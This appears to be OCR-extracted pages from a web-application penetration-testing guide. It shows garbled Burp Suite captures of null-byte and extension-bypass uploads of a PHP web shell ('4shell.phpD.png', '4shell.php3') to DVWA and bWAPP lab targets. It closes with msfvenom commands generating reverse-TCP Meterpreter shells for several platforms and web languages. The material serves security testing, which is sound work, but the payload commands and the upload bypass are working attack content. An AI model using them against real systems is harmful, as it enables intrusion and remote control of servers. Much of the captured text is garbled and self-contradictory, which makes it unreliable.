| Null byte Injection           Target         Prov         Spider         Scanner         Intruder         Repeater           Intercept         HTTP history         WebSockets history         Options           Request to http://192.168.222.136.80         Intercept is on         Intercept is on           Forward         Drop         Intercept is on         Intercept is on           Viser-Xyent:         Model 1.45.0         (Windows NT 10.0)         Viné           Viser-Xyent:         Model 1.45.0         (Windows NT 10.0)         Viné           Accept-Lancoding:         genig:         genig:         Getare:           Referes:         Hotty:         //42.16.222.136         Recept-Encoding:                                                                                                    | Sequencer Decoder Comparer Extender<br>Action<br>; x64; rv:50.0) Gecko/20100101 Fire<br>tion/xml;q=0.9,*/*;q=0.8<br>ities/upload/                                                                                                 | Project options U                                               | ser options A  | ierts            |             | Comment this item                                                                         |
| Null byte Injection<br>Target Prov Spider Scanner Intruder Repeater<br>Intercept HTTP history WebSockets history Options<br>Request to http://192.168.222.136.80<br>Forward Drop Intercept is on<br>Raw Parama Headers Hex<br>POST /drwa/vulner.abilities/upload/ HTTP/1.1<br>Host: JS2.168.222.136<br>User-Agent: Mosillak/S.0 (Windows NT 10.0; Winéd<br>Accept-Language: en-OS, en;q=0.5<br>Accept-Encoding: gsip, deflate<br>Refereer: http://JS2.168.222.136/orwa/vulner.abili<br>Content-Type: multipart/form-data; boundary=                                                                                                    | Sequencer Decoder Comparer Extender<br>Action<br>; x64; rv:58.0) Gecko/20100101 Fire<br>tion/xml;q=0.9,*/*;q=0.8<br>ities/upload/27644326623                                                                                      | Project options U                                               | #              | ierts            |             | Comment this item                                                                         |
| Null byte Injection<br>Target Prov Spider Scanner Intruder Repeater<br>Intercept HTTP history WebSockets history Options<br>Request to http://192.168.222.136.00<br>Forward Drop Intercept is on<br>Raw Parama Headers Hex<br>POST /dvra/vulner.abilities/upload/ HTTP/1.1<br>Host: 195.166.322.136<br>User-Agent: Mosillak.5.0 (Windows NT 10.0; Win64<br>Accept-Lancoding: grip, deflate<br>Referer: http://192.166.322.136/uvra/vulner.abil<br>Content-Type: multipart/form-data; boundary=<br>Content-Tengeth: 420<br>Content-Sergeth: 420<br>Content-sergeth: 420<br>Content-sergeth: 420<br>Content-sergeth: 420<br>Content-sergeth: 420<br>Content-sergeth: 420<br>Content-sergeth: 420<br>Content-sergeth: 420<br>Content-sergeth: 420<br>Content-sergeth: 420<br>Content-sergeth: 420<br>Content-sergeth: 420<br>Content-serget-sergether.agrabite0-,1-                                                                                                    | Sequencer Decoder Comparer Extender Action  ; x64; rv:58.0) Gecko/20100101 Fire tion/xml;q=0.5,*/*;q=0.8  ities/upload/27644326623 ,2-,3-,4-,5-,5-&advancedstuff=0-,1- roupsetibpersist=nada                                      | Project options U:<br>*fox/50.0<br>:2757<br>-,2-; security_1    | evel=0; rem    | ents             | 7BrvdLCcPf  | Comment this item<br>Comment this item<br>SwaD7x4g; PHPSESSID=28or2snt15037r1cregSgiju50; |
| Null byte Injection<br>Targe Prov Spider Scanner Intruder Repeater<br>Intercept HTTP history WebSockets history Options<br>Request to http://192.168.222.136.80<br>Forward Drop Intercept is on<br>Raw Parama Headers Hex<br>POST /dwwa/vulnerabilities/upload/ HTTP/1.1<br>Host: 192.168.220.136<br>User-Agent: Rosilla/s,0 (Windows NT 10.0; Vin64<br>Accept-Lancoding: gaip, deflate<br>Referer: http://192.168.220.136.020.136/dwwa/vulnerabil<br>Content-Type: multipart/form-data; boundary=<br>Content-Type: multipart/form-data; boundary=<br>Content-Type: multipart/form-data; boundary=<br>Content-Type: multipart/form-data; boundary=<br>Content-Type: multipart/form-data; boundary=<br>Content-Type: Jotto, http://J2.168.201.36/dwwa/vulnerabil<br>Content-Type: Jotto, http://J2.168.201.36/dwwa/vulnerabileContent-Type: Jotto, http://J2.168.201.36/dwwa/vulnerabileContententententententententententententen                                                                                                    | Sequencer Decoder Comparer Extender<br>Action<br>; x64; rv:50.0) Gecko/20100101 Fire<br>tion/xml;q=0.5,*/*;q=0.8<br>ities/upload/<br>                                                                                             | Project options U                                               | evel=0; rem    | ember_tojen=Stul | 7BrvdLCcP f | Comment this Hem<br>Comment this Hem<br>SwaD7x4g; PHPSESSID=28or2snt15037ricreg9giju50;   |
| Null byte Injection<br>Target Prov Spider Scanner Intruder Repeater<br>Intercent HTTP history WebSockets history Options<br>Request to http://152.168.222.136.80<br>Forward Drop Intercept is on<br>Raw Parame Headers Hex<br>Prof. rdvrav/rulner.abilities/upload/ HTTP/1.1<br>Host: 192.168.222.136<br>User-Agent: Morilla/5.0 (%indows NT 10.0, Vin64<br>Accept: eschthmal.application/Athenithmal.application/<br>Accept: eschthmal.application/Athenithmal.application/<br>Accept: eschthmal.application/Athenithmal.application/<br>Accept: eschthmal.application/Athenithmal.application/<br>Accept: Eschthmal.application/Athenithmal.application/<br>Accept: Eschthmal.application/Athenithmal.application/<br>Accept: Eschthmal.application/Athenithmal.application/<br>Accept: Eschthmal.application/Athenithmal.application/<br>Accept: Eschthmal.application/Athenithmal.application/<br>Accept: Accept: Accept: Acception.adia (2005)<br>Content-Length: 420<br>Content-Length: 420<br>Content-Le | Sequencer Decoder Comparer Extender<br>Action<br>; x64; rv:58.0) Gecko/20100101 Fire tion/xml;q=0.5,*/*;q=0.8<br>ities/upload/7644326623 ,2-,3-,4-,5-,6-6advancedstuff=0-,1- roupswithpersist=mada<br>\$128*                      | Project options U                                               | evel=0; rem    | ember_token=Stu3 | 7BrvdLCcPf  | Comment this liem<br>Comment this liem<br>SwaD7x4g; PHPSESSID=28or2snt15037r1cregSgiju50; |
| Null byte Injection         Target Prov Spider Scanner Intruder Repeater         Information         Information         Request to http://192.168.222.136.80         Forward Drop Intercept is on         Raw Param Headers Hex         POST / dvrav/rulner.shiltits/yupload/ HTTP/1.1         Hot: 192.168.222.136.40         Forst / dvrav/rulner.shiltits/yupload/ HTTP/1.1         Hot: 192.168.222.136.40         Kacept - Each/shiltits/yupload/ HTTP/1.1         Hot: 192.168.222.136.40         Kacept - Each/shiltits/yupload/ HTTP/1.1         Hot: 192.068.222.136.40         Accept - Each/shiltits/yupload/ HTTP/1.1         Hot: 192.068.222.136.40         Cacept - Each/shiltits/yupload/ HTTP/1.1         Hot: 192.068.222.136.40         Accept - Each/shiltits/yupload/ HTTP/1.1         Content-Length: 400         Content-Length: 401         Content-Length: 402         Content-Length: 402         Content-Length: 402         Content-Length: 402         Content-Length: 402         Content-Length: 402         Content-Length: 402         Content-Length: 402         Content-Length: 402         Content-Length: 402         Content-Lengtostiton: form-data; name*MMA_TILE                                                                                                    | Sequencer Decoder Comparer Extender Action ; x64; rv:50.0) Gecko/20100101 Fire tion/xml;q=0.9,*/*;q=0.0 ities/upload/                                                                                                    | Project options U                                               | evel=0; rem    | ember_token=Stu3 | 7BrvdLCc₽f  | Comment this item<br>SwaD7x4g; DHPSESSID=20or1snt15037ricreg5giju50;                      |
| Null byte Injection<br>Target Prov Spider Scanner Intruder Repeater<br>Intercept HTTP history WebSockets history Options<br>Request to http://192.168.222.136.80<br>Forward Drop Intercept is on<br>Raw Param Headers Hex<br>POST / drwa/vulner.abilities/upload/ HTTP/1.1<br>Host: 152.168.222.136<br>User-Agent: Realities/upload/ HTTP/1.1<br>Host: 152.168.222.136<br>User-Agent: Realities/upload/ HTTP/1.1<br>Host: 152.168.222.136<br>User-Agent: Realities/upload/ HTTP/1.1<br>Host: 152.168.222.136<br>User-Agent: Realities/upload/ HTTP/1.1<br>Host: 152.168.222.136<br>Dest-Spect: Realities/upload/ HTTP/1.1<br>Host: 152.168.222.136<br>Dest-Spect: Realities/upload/ HTTP/1.1<br>Host: 152.168.222.136<br>Cost on they //152.168.222.136<br>Content-Type: Ruitipart/form-data; houndary===-<br>Content-Disposition: form-data; hame="Muk_file_<br>-276443266232757<br>Content-Disposition: form-data; hame="uploaded"<br>Content-Disposition: form-data; hame="uploaded"<br>Content-Dispositi                                                                                                    | Sequencer Decoder Comparer Extender<br>Action<br>; x64; rv:50.0) Gecko/20100101 Fire<br>tion/xml;q=0.5,*/*;q=0.0<br>ities/upload/<br>                                                                                             | Project options U                                               | evel=0; rem    | ember_tojen=Stul | 7BrvdLCcPf  | Comment this Hern<br>SwaD7x4g; PHPSESSID=28or2snt15037ricreg9giju90;                      |
| Space Prove Space Scanner Intruder Repeater         Image Prove Space Scanner Intruder Repeater         Image Prove Space Scanner Intruder Repeater         Image Prove Space Scanner Intruder Repeater         Image Prove Space Scanner Intruder Repeater         Image Prove Space Scanner Intruder Repeater         Image Prove Space Scanner Intruder Repeater         Image Prove Space Scanner Intruder Repeater         Image Prove Scanner Intruder Repeater         Image Prove Scanner Intruder Repeater         Image Prove Scanner Repeater         Image Prove Scanner Repeater <t< td=""><th>Sequencer Decoder Comparer Extender Action ; x64; rv:58.0) Gecko/IO100101 Fire tion/xml;q=0.5,*/*;q=0.8 ities/upload/</th><td>Project options U</td><td>evel=0; rem</td><td>ember_token=Stu3</td><td>7BrvdLCcPf</td><td>Comment this item<br/>Comment this item<br/>SwaD7x4g; PHDSESSID=28or2snt15037r1creg9giju50;</td></t<>                                                                                                    | Sequencer Decoder Comparer Extender Action ; x64; rv:58.0) Gecko/IO100101 Fire tion/xml;q=0.5,*/*;q=0.8 ities/upload/                                                                                                    | Project options U                                               | evel=0; rem    | ember_token=Stu3 | 7BrvdLCcPf  | Comment this item<br>Comment this item<br>SwaD7x4g; PHDSESSID=28or2snt15037r1creg9giju50; |
| Space Instruction         Targe Prov Space Scanner Intruder Repeater         Instruction         Instruction         Request to http://192.168.222.136.80         Forward Orop Intercept is on         Raw Parama Headers Haz         POST / drwa/vulner.ab.litits/upload/ HTTP/1.1         Host: 152.168.222.136.80         Forward Orop Intercept is on         Post / drwa/vulner.ab.litits/upload/ HTTP/1.1         Host: 152.168.222.136.40         Host: 152.168.222.136.40         Accept: ExthEnil, application./html:html, application         Accept: ExthEnil, application./html:html, application         Accept: Language: en-GB, en; q=0.5         Accept: ExthEnil, application./html:html, application         Accept: Language: en-GB, en; q=0.5         Accept: Language: en-GB, en; q=0.5         Accept: Language: en-GB, en; q=0.5         Accept: Language: en-GB, en; q=0.5         Accept: Language: en-GB, en; q=0.5         Content-Length: 100         Content-Length: 100         Content-Length: 100         Content-Length: 100         Content-Disposition: form-data: name="Mult_FILE_         100000                                                                                                    | Sequencer Decoder Comparer Extender Action  ; x64; rv:50.0) Gecko/20100101 Fire tion/xml;q=0.9,*/*;q=0.0  ities/upload/27644326623 ;2-,3-,4-,5-,5-,6-tadvancedstuff=0-,1- roupsvithpersist=nada SIZE* ; filename="#shell.php.png" | Project options U                                               | evel=0; rem    | ember_token=Stu1 | 7BrvdLCcPf  | Comment this item<br>Comment this item<br>SwaD7x4g; PHPSESSID=20or2snt15037ricreg9giju50; |

•

| Target                   | Proxy Spider Scan                           | ner Intruder                 | Repeater             | Sequencer                 | Decoder                | Comparer                | Extender | Project options | User options | Alerts    |             |           |             |           |            |                                     |
|--------------------------|---------------------------------------------|------------------------------|----------------------|---------------------------|------------------------|-------------------------|----------|-----------------|--------------|-----------|-------------|-----------|-------------|-----------|------------|-------------------------------------|
| Intercept                | HTTP history WebS                           | ockets history               | Options              |                           |                        |                         |          |                 |              |           |             |           |             |           |            |                                     |
| Reques                   | st to http://192.168.222.1                  | 136:80                       |                      |                           |                        |                         |          |                 |              |           |             |           |             |           |            |                                     |
| Forwar                   | d Drop                                      | Intercept i                  | is on                | Action                    |                        |                         |          |                 |              |           |             |           |             |           |            | Comment this item                   |
| Raw Pa                   | rams Headers Hex                            | ×                            |                      |                           |                        |                         |          |                 |              |           |             |           |             |           |            |                                     |
| POST /dvwa<br>Host: 192. | a/vulnerabilities<br>.168.222.136           | /upload/ HTT                 | P/1.1                |                           |                        |                         |          |                 |              |           |             |           |             |           |            |                                     |
| User-Agent<br>Accept: te | : Mozilla/5.0 (W<br>ext/html,applicat       | indows NT 10<br>ion/xhtml+xm | .0; Win6<br>1,applic | 4; x64; rv:<br>ation/xml; | :58.0) Ge<br>q=0.9,*/* | ecko/201003<br>*;q=0.8  | .01 Fir  | efox/58.0       |              |           |             |           |             |           |            |                                     |
| Accept-Lar<br>Accept-End | nguage: en-GB,en;<br>coding: gzip, def      | q=0.5<br>late                |                      |                           |                        |                         |          |                 |              |           |             |           |             |           |            |                                     |
| Referer: h<br>Content-Ty | http://192.168.22<br>/pe: multipart/fo      | 2.136/dvwa/v<br>rm-data; bou | ulnerabi<br>ndary=   | lities/uplo               | oad/                   | 2764                    | 432662   | 32757           |              |           |             |           |             |           |            |                                     |
| Content-Le<br>Cookie: se | ength: 420<br>ecurity=low; dbx-             | postmeta=gra                 | bit=0-,1             | -,2-,3-,4-,               | ,5-,6-&ad              | lvancedstui             | f=0-,1   | -,2-; securit   | y_level=0;   | remember_ | oken=Stu37B | vdLCcPfSw | aD7x4g; PHI | SESSID=28 | or2snt1503 | 7rlcreg9giju90;                     |
| acopendivi<br>Connection | <mark>ids=swingset,jott</mark><br>h: close  | o,phpbb2,red                 | mine; ac             | groupswith                | persist=r              | nada                    |          |                 |              |           |             |           |             |           |            |                                     |
| Upgrade-Ir               | nsecure-Requests:                           | 1                            |                      |                           |                        |                         |          |                 |              |           |             |           |             |           |            |                                     |
| Content-Di               | isposition: form-                           | 276443266<br>data; name="    | 232757<br>MAX_FILE   | _SIZE"                    |                        |                         |          |                 |              |           |             |           |             |           |            |                                     |
| 100000                   |                                             |                              |                      |                           |                        |                         |          |                 |              |           |             |           |             |           |            |                                     |
| Content-Di               | isposition: form-                           | 276443266<br>data; name="    | 232757<br>uploaded   | "; filename               | e="4shell              | L.phpD.png              |          |                 |              |           |             |           |             |           |            |                                     |
| Content-Ty               | /pe: image/png                              |                              |                      |                           |                        |                         |          |                 |              |           |             |           |             |           |            |                                     |
| Manhnho                  |                                             |                              |                      |                           |                        |                         |          |                 |              |           |             |           |             |           |            |                                     |
| Content-Di               | isposition: form-                           | 276443266<br>data; name="    | 232757<br>Upload"    |                           |                        |                         |          |                 |              |           |             |           |             |           |            |                                     |
| Upload                   |                                             |                              |                      |                           |                        |                         |          |                 |              |           |             |           |             |           |            |                                     |
|                          |                                             | 276443266                    | 232757               |                           |                        |                         |          |                 |              |           |             |           |             |           |            |                                     |
| String                   | = D                                         |                              |                      |                           |                        | Conve                   | rt       |                 |              |           |             |           |             |           |            |                                     |
| Text                     |                                             |                              |                      |                           |                        |                         |          |                 |              |           |             |           |             |           |            |                                     |
| D                        |                                             |                              |                      |                           |                        |                         |          |                 |              |           |             |           |             |           |            |                                     |
|                          |                                             |                              |                      |                           |                        |                         |          |                 |              |           |             |           |             |           |            |                                     |
| Hex:<br>44               |                                             |                              |                      |                           |                        |                         |          |                 |              |           |             |           |             |           |            |                                     |
|                          |                                             |                              |                      |                           |                        |                         |          |                 |              |           |             |           |             |           |            |                                     |
| 44                       | paced:                                      |                              |                      |                           |                        |                         |          |                 |              |           |             |           |             |           |            |                                     |
|                          |                                             |                              |                      |                           |                        |                         |          |                 |              |           |             |           |             |           |            |                                     |
| Hex Da<br>44             | ashed:                                      |                              |                      |                           |                        |                         |          |                 |              |           |             |           |             |           |            |                                     |
|                          |                                             |                              |                      |                           |                        |                         |          |                 |              |           |             |           |             |           |            |                                     |
| %44                      | ncoded for U                                | JKL:                         |                      |                           |                        |                         |          |                 |              |           |             |           |             |           |            |                                     |
| 29                       | <i>31 3</i> 0                               | 34                           | 34                   | 33                        | 32                     | 30                      |          | აი ა            | د ک          | 32        | 31          | 35        | 31          | va        | va         | 10443200232131                      |
| 3a<br>3b                 | 43 6f<br>69 6f                              | 6e<br>6e                     | 74<br>3a             | 65<br>20                  | 6e<br>66               | 74<br>6f                |          | 2d 4<br>72 6    | 4 69<br>d 2d | 73<br>64  | 70<br>61    | 6f<br>74  | 73<br>61    | 69<br>3b  | 74<br>20   | Content-Disposit<br>ion: form-data; |
| 3c                       | 6e 61                                       | 6d                           | 65                   | 3d                        | 22                     | 75                      |          | 70 6            | c 6f         | 61        | 64          | 65        | 64          | 22        | 3b         | name="uploaded";                    |
| 3e                       | 6c 2e                                       | 70                           | 68                   | 70                        | 44                     | 2e                      |          | 60 6<br>70 6    | e 67         | 22        | 0d          | 73<br>0a  | 43          | 65<br>6f  | 6e         | LphpD.png"Con                       |
| 3f<br>40                 | 74 65<br>2f 70                              | 6e<br>6e                     | 74<br>67             | 2d<br>0d                  | 54<br>0a               | 79<br>0d                |          | 70 6<br>0a 4    | 5 3a<br>d 61 | 20<br>6e  | 69<br>68    | 6d<br>6e  | 61<br>68    | 67<br>6f  | 65<br>0a   | tent-Type: image<br>/pngManhnho     |
| 38                       | 2d 2d                                       | 2d                           | 2d                   | 2d                        | 2d                     | 2d                      | 2        | 2d 2d           | 2d           | 2d        | 2d          | 2d        | 2d          | 2d        | 32         | 2                                   |
| 39<br>3a                 | 37 36<br>43 6f                              | 34<br>6e                     | 34<br>74             | 33<br>65                  | 32<br>6e               | 36<br>74                | 3        | 36 32<br>2d 44  | 33<br>69     | 32<br>73  | 37<br>70    | 35<br>6f  | 37<br>73    | 0d<br>69  | 0a<br>74   | 76443266232757<br>Content-Disposit  |
| 3b                       | 69 6f                                       | 6e                           | 3a                   | 20                        | 66                     | 6f                      | 1        | 12 6d           | 2d           | 64        | 61          | 74        | 61          | 3b        | 20         | ion: form-data;                     |
| 3c<br>3d                 | 6e 61<br>20 66                              | 6d<br>69                     | 65<br>6c             | 3d<br>65                  | 22<br>6e               | 75<br>61                | 7        | ru 6c<br>6d 65  | 6f<br>3d     | 61<br>22  | 64<br>34    | 65<br>73  | 64<br>68    | 22<br>65  | 3b<br>6c   | name="uploaded";<br>filename="4shel |
| 3e<br>3f                 | 6c 2e<br>74 65                              | 70<br>6e                     | 68<br>74             | 70<br>2d                  | 00<br>54               | 2e<br>79                | 7        | 70 6e           | 67<br>38     | 22<br>20  | 0d<br>69    | 0a<br>6d  | 43<br>61    | 6f<br>67  | 6e<br>65   | Lphp.png"Con<br>tent-Type: image    |
| Intercont                | HTTP history Webb                           | inckate history              | Ontions              | 20                        |                        |                         |          | 03              | 54           | 20        |             | 54        |             |           |            |                                     |
| mercept                  | mitP nistory WebS                           | ockets nistory               | opuons               |                           |                        |                         |          |                 |              |           |             |           |             |           |            |                                     |
| Reques                   | st to http://192.168.222.1                  | 136:80                       |                      |                           |                        |                         |          |                 |              |           |             |           |             |           |            |                                     |
| Forwar                   | d Drop                                      | Intercept i                  | is on                | Action                    | J                      |                         |          |                 |              |           |             |           |             |           |            | Comment this item                   |
| Raw Pa                   | rams Headers Hex                            | ×                            |                      |                           |                        |                         |          |                 |              |           |             |           |             |           |            |                                     |
| PUST /dvwa<br>Host: 192. | a/vulnerabilities<br>.168.222.136           | /upload/ HTT                 | F/1.1                |                           |                        |                         |          |                 |              |           |             |           |             |           |            |                                     |
| User-Agent<br>Accept: te | t: Mozilla/5.0 (W<br>ext/html,applicat      | ion/xhtml+xm                 | .0; Win6<br>l,applic | 4; x64; rv:<br>ation/xml; | :58.0) Ge<br>q=0.9,*/* | eciro/201003<br>*;q=0.8 | Ul Fir   | etox/58.0       |              |           |             |           |             |           |            |                                     |
| Accept-Lar<br>Accept-Enc | nguage: en-GB,en;<br>roding: gzip, def      | q=0.5<br>late                |                      |                           |                        |                         |          |                 |              |           |             |           |             |           |            |                                     |
| Referer: h<br>Content-Ty | http://192.168.22<br>/pe: multipart/fo      | 2.136/dvwa/v<br>rm-data; bou | ulnerabi<br>ndary=   | lities/uplo               | oad/                   | 2764                    | 432662   | 32757           |              |           |             |           |             |           |            |                                     |
| Content-Le<br>Cookie: se | ength: 420<br>ecurity=low; dbx-             | postmeta=gra                 | bit=0-,1             | -,2-,3-,4-,               | ,5-,6-&ad              | dvancedstui             | f=0-,1   | -,2-; securit   | y_level=0;   | remember_ | oken=Stu37B | vdLCcPfSw | aD7x4g; PHI | SESSID=28 | or2snt1503 | 7rlcreg9giju90;                     |
| acopendivi<br>Connection | <mark>ids=swingset,j</mark> ott<br>n: close | o,phpbb2,red                 | mine; ac             | groupswith                | persist=r              | nada                    |          |                 |              | -         |             |           |             |           |            |                                     |
| Upgrade-Ir               | nsecure-Requests:                           | 1                            |                      |                           |                        |                         |          |                 |              |           |             |           |             |           |            |                                     |
| Content-Di               | isposition: form-                           | 276443266<br>data; name="    | 232757<br>MAX_FILE   | SIZE"                     |                        |                         |          |                 |              |           |             |           |             |           |            |                                     |
| 100000                   |                                             |                              |                      | -                         |                        |                         |          |                 |              |           |             |           |             |           |            |                                     |
| Content-Di               | isposition: form-                           | 276443266<br>data; name="    | 232757<br>uploaded   | "; filenam«               | e="4shell              | L.phpD.png              |          |                 |              |           |             |           |             |           |            |                                     |
| Content-Ty               | /pe: image/png                              |                              | ,                    |                           |                        |                         |          |                 |              |           |             |           |             |           |            |                                     |
| Manhnho                  |                                             |                              |                      |                           |                        |                         |          |                 |              |           |             |           |             |           |            |                                     |

| Target Proxy S                                                                                                    | Spider S                                                               | canner   | Intruder  | Repeater | Sequencer | Decoder | Comparer | Extender | Project options |  |  |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------|----------|-----------|----------|-----------|---------|----------|----------|-----------------|--|--|
| Intercept HTTP his                                                                                                    | story We                                                               | ebSocket | s history | Options  |           |         |          |          |                 |  |  |
| Response from http://192.168.222.136:80/dvwa/vulnerabilities/upload/                                                                                   |                                                                        |          |           |          |           |         |          |          |                 |  |  |
| Forward                                                                                                    | Drop                                                                   |          | Intercep  | t is on  | Action    |         |          |          |                 |  |  |
| Raw Headers                                                                                                    | Hex HTI                                                                | ML Rei   | nder      |          |           |         |          |          |                 |  |  |
| <pre></pre>                                                                                                    |                                                                        |          |           |          |           |         |          |          |                 |  |  |
| <pre> root@owaspbwa 1shell.php d root@owaspbwa root@owaspbwa root@owaspbwa 1shell.php 2: root@owaspbwa root@owaspbwa 1shell.php 2: root@owaspbwa</pre> | <pre>  </pre> //hackable/uploads/4shell.php succesfully uploaded! </td |          |           |          |           |         |          |          |                 |  |  |

|                                                                                                    | 0                      |                                                                                                    |                                                                                                    |                   |                                                                      |          |           |              |              |               |                          |
|----------------------------------------------------------------------------------------------------|------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------|----------------------------------------------------------------------|----------|-----------|--------------|--------------|---------------|--------------------------|
| 165                                                                                                    | http://192.168.222.136 | POST                                                                                                    | /bWAPP/unrestricted_file_upload.ph                                                                                                    | p √               | 200                                                                  | 11942    | HTML      | php          | bWAPP - Unre | estricted Fil | 192.168.222.136          |
| 166                                                                                                    | http://192.168.222.136 | GET                                                                                                    | /bWAPP/images/4shell.php3                                                                                                    |                   | 200                                                                  | 405      | text      | php3         |              |               | 192.168.222.136          |
|                                                                                                    |                        |                                                                                                    |                                                                                                    |                   |                                                                      |          |           |              |              |               |                          |
| Requ                                                                                                    | Response               |                                                                                                    |                                                                                                    |                   |                                                                      |          |           |              |              |               |                          |
| Incode                                                                                                    |                        |                                                                                                    |                                                                                                    |                   |                                                                      |          |           |              |              |               |                          |
| Raw                                                                                                    | Params Headers Hex     |                                                                                                    |                                                                                                    |                   |                                                                      |          |           |              |              |               |                          |
| Cookie                                                                                                    | dbx-postmeta=grabit=   | 0-,1-,2-,3                                                                                                    | -,4-,5-,6-&advancedstuff=0-                                                                                                    | ,1-,2-; security  | level=0; :                                                           | remember | token=Stu | 37BrvdLCcPfS | waD7x4g; PI  | HPSESSID=f494 | p4ljmrhg8irlfpeudi7023;  |
| acopen                                                                                                    | divids=swingset,jotto, | phpbb2,red                                                                                                    | mine; acgroupswithpersist=r                                                                                                    | ada               | -                                                                    | -        |           |              |              |               |                          |
| Connec                                                                                                    | tion: close            |                                                                                                    |                                                                                                    |                   |                                                                      |          |           |              |              |               |                          |
| Upgrad                                                                                                    | e-Insecure-Requests: 1 |                                                                                                    |                                                                                                    |                   |                                                                      |          |           |              |              |               |                          |
|                                                                                                    |                        | -200371285                                                                                                    | 98723                                                                                                    |                   |                                                                      |          |           |              |              |               |                          |
| Conten                                                                                                    | t-Disposition: form-da | ta; name="                                                                                                    | file"; filename=" <mark>4shell.ph</mark> p                                                                                                    | 3"                |                                                                      |          |           |              |              |               |                          |
| Conten                                                                                                    | t-Type: application/oc | tet-stream                                                                                                    | L                                                                                                    |                   |                                                                      |          |           |              |              |               |                          |
| Manhnh                                                                                                    | •                      |                                                                                                    |                                                                                                    |                   |                                                                      |          |           |              |              |               |                          |
|                                                                                                    |                        |                                                                                                    |                                                                                                    |                   | ,                                                                    |          |           |              |              |               |                          |
| 165                                                                                                    | http://192.168.222.136 |                                                                                                    | POST /bWAPP/unrestricte                                                                                                    | d_file_upload.php | ~                                                                    |          | 200       | 11942        | HTML         | php           | bWAPP - Unrestricted Fil |
| 166                                                                                                    | http://192.168.222.136 |                                                                                                    | GET /bWAPP/images/4st                                                                                                    | nell.php3         |                                                                      |          | 200       | 405          | text         | php3          |                          |
|                                                                                                    |                        |                                                                                                    |                                                                                                    |                   |                                                                      |          |           |              |              |               | )                        |
| Dee                                                                                                    | usat Despense          |                                                                                                    |                                                                                                    |                   |                                                                      |          |           |              |              |               |                          |
| Req                                                                                                    | Response               |                                                                                                    |                                                                                                    |                   |                                                                      |          |           |              |              |               |                          |
| Rav                                                                                                    | Headers Hex HT         | ML Rend                                                                                                    | er                                                                                                    |                   |                                                                      |          |           |              |              |               |                          |
|                                                                                                    |                        |                                                                                                    |                                                                                                    |                   |                                                                      |          |           |              |              |               |                          |
| <                                                                                                    | br />                  |                                                                                                    |                                                                                                    |                   |                                                                      |          |           |              |              |               |                          |
| т                                                                                                    | he image has been i    | uploaded                                                                                                    | <a href="images/4shel.&lt;/td&gt;&lt;td&gt;l.php3" target<="" td=""><td>="_blank</td><td>"&gt;here<!--</td--><td>′a&gt;.</td><td></td><td></td><td></td><td></td></td></a> | ="_blank          | ">here </td <td>′a&gt;.</td> <td></td> <td></td> <td></td> <td></td> | ′a>.     |           |              |              |               |                          |
| <td>&gt;</td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> | >                      |                                                                                                    |                                                                                                    |                   |                                                                      |          |           |              |              |               |                          |
|                                                                                                    |                        |                                                                                                    |                                                                                                    |                   |                                                                      |          |           |              |              |               |                          |
| -                                                                                                    |                        | artrict                                                                                                    | ad Eila Uala 🗸                                                                                                    | A 102 16          | 0 222 1                                                              | 26/6/    |           | in a second  |              | L             |                          |
| - W                                                                                                    | DWAPP - Uni            | esuncu                                                                                                    |                                                                                                    | 192.10            | 0.222.1                                                              | 20/07    | APP/      | image ,      | ^ _          |               |                          |
|                                                                                                    |                        |                                                                                                    |                                                                                                    |                   |                                                                      |          |           |              |              |               |                          |
|                                                                                                    |                        |                                                                                                    |                                                                                                    |                   |                                                                      |          |           |              |              |               |                          |
| 6                                                                                                    | $\rightarrow C$        | On a label of a label of a la |                                                                                                    | (i) 19            | 2 168                                                                | 222      | 136/      | hWAPP        | /imag        | es/Ashe       | ll php3                  |
| 1                                                                                                    | , · · ·                |                                                                                                    |                                                                                                    | 0.13              | 2.100                                                                |          | 130/1     | 010/01/1     | , mag        | coj-rone      | mpripo                   |
|                                                                                                    |                        |                                                                                                    |                                                                                                    | -                 |                                                                      |          |           |              |              |               |                          |
|                                                                                                    |                        |                                                                                                    |                                                                                                    |                   |                                                                      |          |           |              |              |               |                          |
|                                                                                                    |                        |                                                                                                    |                                                                                                    |                   |                                                                      |          |           |              |              |               |                          |

Manhnho

•

## 7. Test Upload of Malicious Files

How to Test

- Review the project documentation and use exploratory testing looking at the application/system to identify what constitutes and "malicious" file in you environment
- Develop or acquire a know "malicious" file
- Using the Metasploit payload generation functionality generates a shellcode as a windows executable using the Metasploit "msfvenom" command
- Try to upload the malicious file to the application/system and verify that it is correctly rejected
- Set up the intercepting proxy to capture the "valid" request for an accepted file
- Send an "invalid" request through with a valid/acceptable file extension and see if the request is accepted or rejected

#### Related Test Cases

- Test File Extensions Handling for Sensitive Information
- Test Upload of Unexpected File Types

#### Tools

- Metasploit's payload generation functionality
- Intercept proxy

#### Test example

#### Binaries

Linux

msfvenom -p linux/x86/meterpreter/reverse\_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f elf > shell.elf

Windows

msfvenom -p windows/meterpreter/reverse\_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f exe > shell.exe

Mac

msfvenom -p osx/x86/shell\_reverse\_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f macho > shell.macho

#### Web Payloads

#### PHP

msfvenom -p php/meterpreter\_reverse\_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.php cat shell.php | pbcopy && echo '<?php ' | tr -d '\n' > shell.php && pbpaste >> shell.php

#### ASP

msfvenom -p windows/meterpreter/reverse\_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f asp > shell.asp

#### JSP

msfvenom -p java/jsp\_shell\_reverse\_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.jsp

#### Handlers

Metasploit handlers can be great at quickly setting up Metasploit to be in a position to receive your incoming shells. Handlers should be in the following format.

